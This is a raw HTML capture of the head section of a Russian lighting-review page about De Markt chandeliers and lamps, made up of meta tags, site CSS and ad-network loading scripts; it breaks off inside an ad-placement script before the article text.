

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lampaexpert.ru/lyustry/de-markt-svetilniki-torshery-bra-obzor-modeley
body_size: 71026
content:
<!DOCTYPE html><html lang="ru-RU"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"> <script>var block_classes = ["content_rb", "cnt32_rl_bg_str", "rl_cnt_bg"];

    function addAttrItem(className) {
        if (document.querySelector("." + className) && !block_classes.includes(className)) {
            block_classes.push(className);
        }
    }</script><script>function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//newrotatormarch23.bid/1p85b.json",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();</script><script data-minify="1" type="text/javascript" src="https://lampaexpert.ru/wp-content/cache/min/1/wp-content/1p85b-c62ecd6b60dc14b4cef141eb526e67b4.js" id="1p85b-js" async=""></script><script>console.log('ad: nun')</script><script>function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//newrotatormarch23.bid/1p85b.min.js",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();</script><script  type='text/javascript'>rbConfig={start:performance.now(),rbDomain:'newrotatormarch23.bid',rotator:'1p85b'};token=localStorage.getItem('1p85b')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script'); rsdfhse.setAttribute('src','//newrotatormarch23.bid/1p85b.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse); localStorage.setItem('1p85b', token);</script>  <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/><title>Люстры De Markt: светильники, торшеры, бра, обзор моделей</title><link rel="stylesheet" href="https://lampaexpert.ru/wp-content/cache/min/1/b2ed7f2bb16fce310d714ce78b39771c.css" data-minify="1" /><meta name="description" content="De Markt — немецкая компания-производитель осветительных приборов. В её ассортименте есть люстры, бра и другие светильники в разных стилях — от хрустальных до скандинавского или лофта."/><link rel="canonical" href="https://lampaexpert.ru/lyustry/de-markt-svetilniki-torshery-bra-obzor-modeley"/><meta property="og:locale" content="ru_RU"/><meta property="og:type" content="article"/><meta property="og:title" content="Люстры De Markt: светильники, торшеры, бра, обзор моделей"/><meta property="og:description" content="De Markt — немецкая компания-производитель осветительных приборов. В её ассортименте есть люстры, бра и другие светильники в разных стилях — от хрустальных до скандинавского или лофта."/><meta property="og:url" content="https://lampaexpert.ru/lyustry/de-markt-svetilniki-torshery-bra-obzor-modeley"/><meta property="og:site_name" content="Лампа Эксперт"/><meta property="article:publisher" content="https://vk.com/bartosh_a"/><meta property="article:author" content="https://vk.com/bartosh_a"/><meta property="article:published_time" content="2020-07-07T06:43:32+00:00"/><meta property="article:modified_time" content="2020-12-27T05:23:06+00:00"/><meta property="og:image" content="https://lampaexpert.ru/wp-content/uploads/2020/07/potolochnaya-lyustra-de-markt-city-konrad-667010605_1.jpeg"/><meta property="og:image:width" content="1170"/><meta property="og:image:height" content="500"/><meta property="og:image:type" content="image/jpeg"/><meta name="author" content="Алексей Бартош"/><meta name="twitter:card" content="summary"/><meta name="twitter:label1" content="Написано автором"/><meta name="twitter:data1" content="Алексей Бартош"/><meta name="twitter:label2" content="Примерное время для чтения"/><meta name="twitter:data2" content="2 минуты"/><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style><style id='wpstories-style-inline-css' type='text/css'>.wpstories-preview__container{border-color:#fff;border-radius:5px;width:165px;height:150px;border-width:2px;padding:2px}.wpstories-preview__image{border-radius:calc(5px - 0.5px)}.wpstories-feed--text-over .wpstories-preview__text{border-radius:5px}.wpstories-preview{width:165px}.wpstories-preview__text{font-size:15px;color:#000}.wpstories-preview__text span{-webkit-line-clamp:3}.wpstories-feed--text-over .wpstories-preview__text{top:4px;right:4px;bottom:4px;left:4px}.wpstories-feed{margin-top:5px;margin-bottom:0}.wpstories-feed-container{max-width:1100px}</style> <script src='https://lampaexpert.ru/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script> <script data-minify="1" src='https://lampaexpert.ru/wp-content/cache/min/1/wp-content/plugins/forum-by-webnavoz/forum-by-webnavoz-995d4630f7190956e3cff1cf88e514d5.js' id='webnavoz-forum-script-js' defer></script> <script src='https://lampaexpert.ru/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js' id='ppress-flatpickr-js' defer></script> <script src='https://lampaexpert.ru/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js' id='ppress-select2-js' defer></script> <script src='https://lampaexpert.ru/wp-content/themes/root_child/js/scripts.min.js' id='root-child-scripts-js' defer></script> <style>.pseudo-clearfy-link{color:#008acf;cursor:pointer}.pseudo-clearfy-link:hover{text-decoration:none}</style> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script><script>var ms_grabbing_curosr = 'https://lampaexpert.ru/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://lampaexpert.ru/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script> <script>jQuery(function($) { $(".entry-content table").wrap( $("<div class='table-responsive'>") ); });</script> <script>var ajaxUrl = "https://lampaexpert.ru/wp-admin/admin-ajax.php";</script> <style type="text/css">#webnavoz_button_style2_main{background-color:#23282d}#webnavoz_button_style2_counter{color:rgba(255,255,255,.6)}#webnavoz_button_style2_up svg{fill:rgba(255,255,255,.6)}</style><script type="text/javascript">jQuery(document).ready(function($){var webnavoz_button_html='<div id="webnavoz_button_style2_main" class="webnavoz_button_action_up"><div id="webnavoz_button_style2_up"><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"> <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="306px" height="306px" viewBox="0 0 306 306" style="enable-background:new 0 0 306 306;" xml:space="preserve"> <g> <g id="keyboard-arrow-up"> <polygon points="35.7,247.35 153,130.05 270.3,247.35 306,211.65 153,58.65 0,211.65 		"/> </g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> </svg> </div><div id="webnavoz_button_style2_counter"><span class="webnavoz_button_action_perc"></span>%</div></div>';$('body').append(webnavoz_button_html);});</script> <script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script> <style>.no-js img.lazyload{display:none}figure.wp-block-image img.lazyloading{min-width:150px}.lazyload,.lazyloading{opacity:0}.lazyloaded{opacity:1;transition:opacity 400ms;transition-delay:0ms}</style><style>.site-navigation-fixed{position:fixed;display:none;top:0;z-index:9999}.admin-bar .site-navigation-fixed{top:32px}.site-logotype{max-width:1000px}.site-logotype img{max-height:100px}@media (max-width:991px){.mob-search{display:block;margin-bottom:25px}}@media (max-width:991px){.widget-area{display:block;float:none!important;padding:15px 20px}}.scrolltop{background-color:#ccc}.scrolltop:after{color:#fff}.scrolltop{width:50px}.scrolltop{height:50px}.scrolltop:after{content:"\f102"}.entry-image:not(.entry-image--big){margin-left:-20px}@media (min-width:1200px){.entry-image:not(.entry-image--big){margin-left:-40px}}.post-card:not(.post-card-related) .post-card__image,.post-card:not(.post-card-related) .post-card__image img,.post-card:not(.post-card-related) .post-card__image .entry-meta,.post-card:not(.post-card-related) .thumb-wide{border-radius:6px}.b-related .post-card__image,.b-related .post-card__image img,.b-related .post-card__image .entry-meta,.b-related .thumb-wide{border-radius:6px}body{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif}@media (min-width:576px){body{font-size:16px}}@media (min-width:576px){body{line-height:1.5}}.site-title,.site-title a{font-family:"Open Sans Condensed","Helvetica Neue",Helvetica,Arial,sans-serif}@media (min-width:576px){.site-title,.site-title a{font-size:28px}}@media (min-width:576px){.site-title,.site-title a{line-height:1.1}}.site-description{font-family:"Ubuntu Condensed","Helvetica Neue",Helvetica,Arial,sans-serif}@media (min-width:576px){.site-description{font-size:16px}}@media (min-width:576px){.site-description{line-height:1.5}}.main-navigation ul li a,.main-navigation ul li .removed-link,.footer-navigation ul li a,.footer-navigation ul li .removed-link{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif}@media (min-width:576px){.main-navigation ul li a,.main-navigation ul li .removed-link,.footer-navigation ul li a,.footer-navigation ul li .removed-link{font-size:15px}}@media (min-width:576px){.main-navigation ul li a,.main-navigation ul li .removed-link,.footer-navigation ul li a,.footer-navigation ul li .removed-link{line-height:1.5}}.h1,h1:not(.site-title){font-weight:700}.h2,h2{font-weight:700}.h3,h3{font-weight:700}.h4,h4{font-weight:700}.h5,h5{font-weight:700}.h6,h6{font-weight:700}.mob-hamburger span,.card-slider__category,.card-slider-container .swiper-pagination-bullet-active,.page-separator,.pagination .current,.pagination a.page-numbers:hover,.entry-content ul>li:before,.entry-content ul:not([class])>li:before,.taxonomy-description ul:not([class])>li:before,.btn,.comment-respond .form-submit input,.contact-form .contact_submit,.page-links__item{background-color:#2b2320}.spoiler-box,.entry-content ol li:before,.entry-content ol:not([class]) li:before,.taxonomy-description ol:not([class]) li:before,.mob-hamburger,.inp:focus,.search-form__text:focus,.entry-content blockquote,.comment-respond .comment-form-author input:focus,.comment-respond .comment-form-author textarea:focus,.comment-respond .comment-form-comment input:focus,.comment-respond .comment-form-comment textarea:focus,.comment-respond .comment-form-email input:focus,.comment-respond .comment-form-email textarea:focus,.comment-respond .comment-form-url input:focus,.comment-respond .comment-form-url textarea:focus{border-color:#2b2320}.entry-content blockquote:before,.spoiler-box__title:after,.sidebar-navigation .menu-item-has-children:after,.star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-2:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-3:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-3:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(3),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(3),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(4),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(5),.star-rating-item.hover{color:#2b2320}body{color:#333}a,.spanlink,.comment-reply-link,.pseudo-link,.root-pseudo-link{color:#428bca}a:hover,a:focus,a:active,.spanlink:hover,.comment-reply-link:hover,.pseudo-link:hover{color:#e66212}.site-header{background-color:#fff}.site-header{color:#333}.site-title,.site-title a{color:#592300}.site-description,.site-description a{color:#666}.main-navigation,.footer-navigation,.main-navigation ul li .sub-menu,.footer-navigation ul li .sub-menu{background-color:#23282d}.main-navigation ul li a,.main-navigation ul li .removed-link,.footer-navigation ul li a,.footer-navigation ul li .removed-link{color:#fff}.site-content{background-color:#fff}.site-footer{background-color:#fff}.site-footer{color:#333}body{background-image:url(https://lampaexpert.ru/wp-content/themes/root/images/backgrounds/wood-2.jpg)}@media (min-width:768px){.site-header{background-image:url(https://lampaexpert.ru/wp-content/uploads/2018/08/s1-1.jpg)}.site-header-inner{background:none}}@media (min-width:768px){.site-header{background-repeat:no-repeat}}@media (min-width:768px){.site-header{background-position:left top}}</style><link rel="preload" href="https://lampaexpert.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><script>var fixed_main_menu = 'yes';</script><link rel="preload" href="https://lampaexpert.ru/wp-content/uploads/2020/07/potolochnaya-lyustra-de-markt-city-konrad-667010605_1.jpeg" as="image" crossorigin><link rel="icon" href="https://lampaexpert.ru/wp-content/uploads/2017/10/cropped-idea3-32x32.jpg" sizes="32x32"/><link rel="icon" href="https://lampaexpert.ru/wp-content/uploads/2017/10/cropped-idea3-192x192.jpg" sizes="192x192"/><link rel="apple-touch-icon" href="https://lampaexpert.ru/wp-content/uploads/2017/10/cropped-idea3-180x180.jpg"/><meta name="msapplication-TileImage" content="https://lampaexpert.ru/wp-content/uploads/2017/10/cropped-idea3-270x270.jpg"/><style type="text/css" id="wp-custom-css">#answers-order li:before{content:none}#answers-order .entry-content ol li,.entry-content ul li{padding-left:0;margin:0em 0}#header_menu li#menu-item-842>a{background:#fef301;color:#000}.post-ratings{padding-top:10px}body.home div#pum-11289{display:none}.wp-tag-cloud{border:#0000004a;padding-top:15px;padding-bottom:15px;border-style:dotted}div#marketWidget1{margin-bottom:10px}div#marketWidget2{margin-bottom:10px}div#marketWidget3{margin-bottom:10px}div#marketWidget4{margin-bottom:10px}div#marketWidget5{margin-bottom:10px}.main-navigation ul li.menu-item-has-children:after{border-color:rgba(0,0,0,.7) transparent transparent transparent}.st-head-row{background:#f1f1f1}.st-key{font-weight:700}.entry-excerpt{font-size:1em}@media (min-width:992px){.card-slider__image img{height:330px}}@media (max-width:480px){.card-slider__image img{height:157px}}@media (min-width:992px){.site-branding{min-width:300px}}@media (max-width:480px){.site-branding{padding:20px 80px 0 0}}@media (max-width:480px){.entry-image__title{padding:20px 20px 0}}@media (max-width:480px){.entry-image--big{margin:-30px 0 0 0}}@media (max-width:480px){.site-header-inner{padding-bottom:10px}}@media (max-width:480px){.bg-pvote2x{padding-top:20px!important}}.table-responsive{display:block;width:100%;overflow-x:auto}@media (min-width:992px){.social-links{flex:1 0 15%}}.wpstories-feed-container{background-color:#fff;max-width:1170px;padding:20px}.wpstories-feed-container{margin:0 auto}.dropzone{min-height:25px}.dropzone .dz-message{margin:1em 0}.rwp-review .rwp-users-reviews-wrap span.rwp-people-label{display:none!important}.rwp-users-reviews>p:first-child{display:none!important}.rwp-review-wrap .rwp-review .rwp-ratings-form .rwp-rating-form-content .rwp-scores-sliders li{float:none;display:flex}.rwp-review-wrap .rwp-review .rwp-ratings-form .rwp-rating-form-content .rwp-scores-sliders.rwp-with-stars label.rwp-lab{padding-left:0}.menu-item i._before,.rtl .menu-item i._after{margin-right:.10em}.comment .expert-review-likes{margin:0 0}.site-logotype{float:left;margin-right:10px}@media screen and (max-width:910px){.is-menu-wrapper{display:none}}</style><style>.coveredAd{position:relative;left:-5000px;max-height:1px;overflow:hidden}.content_pointer_class{display:block!important;width:100%!important}.rfwp_removedMarginTop{margin-top:0!important}.rfwp_removedMarginBottom{margin-bottom:0!important}</style> <script>var cou1 = 0;
            if (typeof blockSettingArray==="undefined") {
                var blockSettingArray = [];
            } else {
                if (Array.isArray(blockSettingArray)) {
                    cou1 = blockSettingArray.length;
                } else {
                    var blockSettingArray = [];
                }
            }
            if (typeof excIdClass==="undefined") {
                var excIdClass = [".percentPointerClass",".content_rb",".cnt32_rl_bg_str",".rl_cnt_bg",".addedInserting","#toc_container","table","blockquote"];
            }
            if (typeof blockDuplicate==="undefined") {
                var blockDuplicate = "yes";
            }                        
            if (typeof obligatoryMargin==="undefined") {
                var obligatoryMargin = 0;
            }
            
            if (typeof tagsListForTextLength==="undefined") {
                var tagsListForTextLength = ["P","H1","H2","H3","H4","H5","H6","DIV","BLOCKQUOTE","INDEX","ARTICLE","SECTION"];
            }                        
            blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '896'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"304176\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["rb_under"] = 141611; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["elementPosition"] = 0; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '897'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"258220\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["rb_under"] = 927397; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '898'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"258208\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 7; 
blockSettingArray[cou1]["rb_under"] = 482747; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["elementPlace"] = 1200; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '899'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"258209\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 7; 
blockSettingArray[cou1]["rb_under"] = 436792; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["elementPlace"] = 2400; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '900'; 
